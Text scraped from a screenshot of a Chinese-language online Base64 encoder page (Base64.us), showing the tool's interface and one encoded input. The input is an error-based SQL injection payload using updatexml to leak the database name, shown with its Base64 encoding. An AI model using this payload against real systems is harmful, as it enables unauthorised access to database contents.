 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
1" or updatexml(1,concat(0x7e,database(),0x7e),1) and "1"="1
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果：
MSIgb3IgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSwweDdlKSwxKSBhbmQgIjEiPSIx